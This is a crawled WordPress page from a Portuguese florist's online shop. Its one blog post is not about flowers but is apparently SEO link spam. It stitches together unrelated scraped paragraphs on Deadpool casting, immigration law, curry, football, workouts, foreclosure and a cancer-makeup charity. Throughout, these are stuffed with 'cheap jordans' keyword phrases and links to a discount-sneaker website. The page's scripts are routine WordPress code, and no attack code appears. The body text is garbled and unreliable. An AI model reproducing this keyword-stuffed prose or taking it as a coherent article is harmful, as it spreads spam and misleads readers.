

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/
body_size: 65843
content:
<!DOCTYPE html>
<html lang="pt-PT" class="no-js no-svg">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Or if it is the watered down curry authentic jordan shoes for &#8211; Fora D&#039;Horas</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Fora D&#039;Horas &raquo; Feed" href="https://foradhoras.com.pt/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fora D&#039;Horas &raquo; Feed de comentários" href="https://foradhoras.com.pt/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários de Fora D&#039;Horas &raquo; Or if it is the watered down curry authentic jordan shoes for" href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/foradhoras.com.pt\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://foradhoras.com.pt/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://foradhoras.com.pt/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='chaty-front-css-css' href='https://foradhoras.com.pt/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.1.11684862713' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://foradhoras.com.pt/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://foradhoras.com.pt/wp-content/plugins/revslider-nulled/public/assets/css/settings.css?ver=5.4.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://foradhoras.com.pt/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.5.10' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://foradhoras.com.pt/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.5.10' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='//foradhoras.com.pt/wp-content/plugins/woocommerce/assets/css/twenty-seventeen.css?ver=3.5.10' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='twentyseventeen-fonts-css' href='https://fonts.googleapis.com/css?family=Libre+Franklin%3A300%2C300i%2C400%2C400i%2C600%2C600i%2C800%2C800i&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='twentyseventeen-style-css' href='https://foradhoras.com.pt/wp-content/themes/twentyseventeen/style.css?ver=6.2.8' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyseventeen-ie8-css' href='https://foradhoras.com.pt/wp-content/themes/twentyseventeen/assets/css/ie8.css?ver=1.0' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='https://foradhoras.com.pt/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://foradhoras.com.pt/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://foradhoras.com.pt/wp-content/plugins/revslider-nulled/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.3' id='tp-tools-js'></script>
<script type='text/javascript' src='https://foradhoras.com.pt/wp-content/plugins/revslider-nulled/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.3' id='revmin-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://foradhoras.com.pt/wp-content/themes/twentyseventeen/assets/js/html5.js?ver=3.7.3' id='html5-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://foradhoras.com.pt/wp-json/" /><link rel="alternate" type="application/json" href="https://foradhoras.com.pt/wp-json/wp/v2/posts/4894" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://foradhoras.com.pt/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://foradhoras.com.pt/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta name="generator" content="WooCommerce 3.5.10" />
<link rel="canonical" href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/" />
<link rel='shortlink' href='https://foradhoras.com.pt/?p=4894' />
<link rel="alternate" type="application/json+oembed" href="https://foradhoras.com.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fforadhoras.com.pt%2For-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://foradhoras.com.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fforadhoras.com.pt%2For-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Slider Revolution 5.4.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>
</head>

<body class="post-template-default single single-post postid-4894 single-format-standard woocommerce-no-js group-blog has-header-image has-sidebar colors-light">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Saltar para o conteúdo</a>

	<header id="masthead" class="site-header" role="banner">

		<div class="custom-header">

		<div class="custom-header-media">
			<div id="wp-custom-header" class="wp-custom-header"><img src="https://foradhoras.com.pt/wp-content/uploads/2023/02/cropped-WhatsApp-Image-2022-02-04-at-15.27.36.jpeg" width="2000" height="1199" alt="" srcset="https://foradhoras.com.pt/wp-content/uploads/2023/02/cropped-WhatsApp-Image-2022-02-04-at-15.27.36.jpeg 2000w, https://foradhoras.com.pt/wp-content/uploads/2023/02/cropped-WhatsApp-Image-2022-02-04-at-15.27.36-300x180.jpeg 300w, https://foradhoras.com.pt/wp-content/uploads/2023/02/cropped-WhatsApp-Image-2022-02-04-at-15.27.36-1024x614.jpeg 1024w, https://foradhoras.com.pt/wp-content/uploads/2023/02/cropped-WhatsApp-Image-2022-02-04-at-15.27.36-768x460.jpeg 768w, https://foradhoras.com.pt/wp-content/uploads/2023/02/cropped-WhatsApp-Image-2022-02-04-at-15.27.36-1536x921.jpeg 1536w, https://foradhoras.com.pt/wp-content/uploads/2023/02/cropped-WhatsApp-Image-2022-02-04-at-15.27.36-350x210.jpeg 350w" sizes="100vw" /></div>		</div>

	<div class="site-branding">
	<div class="wrap">

		
		<div class="site-branding-text">
							<p class="site-title"><a href="https://foradhoras.com.pt/" rel="home">Fora D&#039;Horas</a></p>
			
							<p class="site-description">Florista, Decoração, Convites e Lembranças</p>
					</div><!-- .site-branding-text -->

		
	</div><!-- .wrap -->
</div><!-- .site-branding -->

</div><!-- .custom-header -->

					<div class="navigation-top">
				<div class="wrap">
					<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Menu de topo">
	<button class="menu-toggle" aria-controls="top-menu" aria-expanded="false">
		<svg class="icon icon-bars" aria-hidden="true" role="img"> <use href="#icon-bars" xlink:href="#icon-bars"></use> </svg><svg class="icon icon-close" aria-hidden="true" role="img"> <use href="#icon-close" xlink:href="#icon-close"></use> </svg>Menu	</button>

	<div class="menu-main-menu-container"><ul id="top-menu" class="menu"><li id="menu-item-418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-418"><a href="https://foradhoras.com.pt/home-2/">Home</a></li>
<li id="menu-item-548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="https://foradhoras.com.pt/condicoes-de-venda-2/">Condições de Venda</a></li>
<li id="menu-item-35350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35350"><a href="https://foradhoras.com.pt/contacto-2/">Contacto</a></li>
<li id="menu-item-445" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-445"><a href="https://foradhoras.com.pt/">Loja</a></li>
</ul></div>
	</nav><!-- #site-navigation -->
				</div><!-- .wrap -->
			</div><!-- .navigation-top -->
		
	</header><!-- #masthead -->

	
	<div class="site-content-contain">
		<div id="content" class="site-content">

<div class="wrap">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

			
<article id="post-4894" class="post-4894 post type-post status-publish format-standard hentry category-uncategorized">
		<header class="entry-header">
		<div class="entry-meta"><span class="posted-on"><span class="screen-reader-text">Publicado em</span> <a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/" rel="bookmark"><time class="entry-date published" datetime="2013-10-03T11:31:59+00:00">Outubro 3, 2013</time><time class="updated" datetime="2019-03-16T16:01:59+00:00">Março 16, 2019</time></a></span><span class="byline"> por <span class="author vcard"><a class="url fn n" href="https://foradhoras.com.pt/author/joana/">Joana Melo</a></span></span></div><!-- .entry-meta --><h1 class="entry-title">Or if it is the watered down curry authentic jordan shoes for</h1>	</header><!-- .entry-header -->

	
	<div class="entry-content">
		<p>Miller, who has effectively been kicked out of Hollywood after sexual misconduct allegations, an  <a href="https://www.cheapjordansmd.com" rel="friend">https://www.cheapjordansmd.com</a>  Amtrak bomb threat and assaulting an Uber driver, returns as Deadpool buddy, Weasel. And stuntwoman Joi Harris died in a motorcycle accident after losing control and crashing. This should be interesting.
</p>
<p>cheap jordans shoes Those who say that people without official residency status are in violation of the law most cheapest jordans and thus act cheap jordans retro 6 as though all laws matter equally and like they never broken any laws themselves. Have cheap jordans 23 you never gotten a parking ticket? Driven jordans for cheap price faster than the speed limit? Went somehwere you weren cheap official jordans supposed to go? Have you always followed every ordinance to the letter? I pretty sure the answer is no. As of May 2017, marijuana use is still a federal crime in the United States.  cheap jordans shoes
</p>
<p>cheap adidas I don know if it the fried noodles that is rather powdery and could have come from a can. Or if it is the watered down curry authentic jordan shoes for sale cheap flavor that can be rescued by lime, shallots, or even the only item I enjoy, the pickled vegetable. It could be that I didn have a good version of this dish.  cheap adidas
</p>
<p>cheap jordans in china Washington&#8217;s roster for nice cheap jordans 2018 is an interesting mix of old and new, and while certain positional question marks can be found, don&#8217;t discredit the strengths. The Redskins are solid in their defensive front seven, and Orlando Scandrickwas added to start opposite Josh Norman at cornerback. The aforementionedscenario for Smith is a positive for Washington, too.  cheap jordans in china
</p>
<p>cheap jordans china It uses a unique combination of dynamic movements and isometric exercises for maximum booty burn in the minimum amount of time. You&#8217;ll do pli squats, reverse lunges, leg lifts,bridges and more to strengthen those glutes, hamstrings, and quads. (ICYMI, workingout your butt isn&#8217;t just for looks; there are some really good reasons it&#8217;s important to have a strong butt.)How it works: Warm up with some dynamic bodyweight moves like jumping jacks, butt kicks, high knees, and inchworms.  cheap jordans china
</p>
<p>cheap jordans for sale If the default isn corrected (the loan must be brought current) within three months, a foreclosure sale date is established. The homeowner will receive a where to get cheap jordans online Notice of Sale, and this notice will also be posted on the property. In addition, the Notice of Sale is recorded at the County Recorder Office in the county where the property is located.  cheap jordans for sale
</p>
<p>cheap Air max shoes They are hired by small and big industries based on their abilities. Rumors abound on the colors, the number of models, the names of the new phones and the release cheap nike jordan shoes dates. The phone which was once functional and useful for us can still serve many functions with a little where to get cheap jordans that are real bit of imagination.  cheap Air max shoes
</p>
<p>cheap jordans sale Helping out Jade Jamieson. (Image: Jim McEwan)Get daily updates directly cheap jordans shoes to your inboxSubscribeSee cheap jordans buy our privacy noticeThe daughter of an &#8220;inspirational&#8221; woman who died following a battle with cancer, is aiming to help others facing the same horrendous disease to look good and feel even better.Make up artist Jade Jamieson, 26, lived through cheap new jordans the heartache of watching mum Janice undergo chemotherapy.She was there when the Dalbeattie Primary head teacher lost her hair through treatment and when she suffered other side effects that affected her physically and mentally.At the start of 2012, Janice had been told the cancer she thought she had cheap air force ones previously beaten, had returned.Despite being given just months to live, the mum of three fought cheap jordans 2014 on real jordans for cheap prices for another two years.Nominated for a national magazine&#8217;s search for Scotland&#8217;s most inspirational lady, Janice was stunned when she was told she had come out on top.Desperate to be by her mum&#8217;s side, Jade left university in London to return home and help care for the woman she describes as her &#8220;anchor&#8221;.She was devastated when cheap jordans mens size 11 Janice (pictured right) died aged just 47 in March 2014.Four years after the tragedy, as well as working as an advertising executive, creative Jade is also busy building her business and reputation in the world of make up.In 2016, she volunteered for the jordans for cheap online free shipping charity &#8216;Look Good Feel Good&#8217;, who hold beauty classes for women going through treatment for cancer and give them a fabulous make up bag cheap jordans nike full of goodies.Jade ran a few of the classes, and talked with the women about how their routines around make up changed cheap retro jordans wholesale due to treatment and what <a href="https://www.cheapjordansmd.com" rel="friend">Cheap jordans</a>  they struggled with the most.Now, she&#8217;s hoping to hold her own classes in Dumfries, dubbed browsagainstcancer.Jade wants to teach women how to draw in their eyebrows, what shade of pencil to use and how to make them look natural.She said: &#8220;Cancer strips women of all confidence, dignity and control and having no eyebrows after treatment makes you feel even more deflated, anxious and paranoid.&#8221;I can do something to help. I can teach women how to draw in their eyebrows, I can teach them the correct shade of pencil, I can show them the technique from start to finish, and I can do it now.&#8221;Before the classes hopefully start, Jade will be hosting a fundraising event at Mrs Howat&#8217;s Vintage Pantry in Dumfries on Saturday, October 20 at 7pm.Money raised on the night will be used to buy brow products to give to all the women who attend the classes, so they can practice at home.Jade said: &#8220;I&#8217;m so excited about this project and cannot wait to begin the classes, working with women to empower women.&#8221;If the classes help just one woman feel confident, feel empowered and give her a boost to fight the good fight, then it will be a roaring success in my book.&#8221;.  cheap jordans sale
</p>
